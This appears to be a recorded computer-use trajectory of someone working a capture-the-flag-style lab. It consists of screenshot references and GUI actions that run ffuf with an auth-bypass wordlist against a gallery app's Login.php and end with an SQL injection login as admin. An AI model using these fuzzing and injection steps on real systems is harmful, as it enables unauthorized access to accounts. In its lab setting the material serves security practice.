
Run ffuf on the Login.php URL with -w Auth_Bypass.txt and -d username=admin&password=admin
double_click(267, 467)

text(username=admin&password=admin)

drag(66, 365, 220, 366)

mouse_move(308, 436)

key(Return)

Recall the ffuf command with username=FUZZ&password=admin and append -fs 15
text(ffuf -u 'http://10.10.134.205/gallery/classes/Login.php?f=login' -w Auth_Bypass.txt -d 'username=FUZZ&password=admin' -X POST -t 20 -H "Content-Type: application/x-www-form-urlencoded; charset=UTF)

text(fs)

mouse_move(315, 458)

text(15)

Send a bogus username in Repeater, view ffuf -h, and switch the filter to -fr 'incorrect'
click(24, 132)

text(ffuf h)

key(Return)

mouse_move(275, 425)

mouse_move(462, 269)

text(-fr 'incorrect')

Sign in as admin with an SQL injection payload as the password, reaching the dashboard
click(550, 409)

click(549, 391)
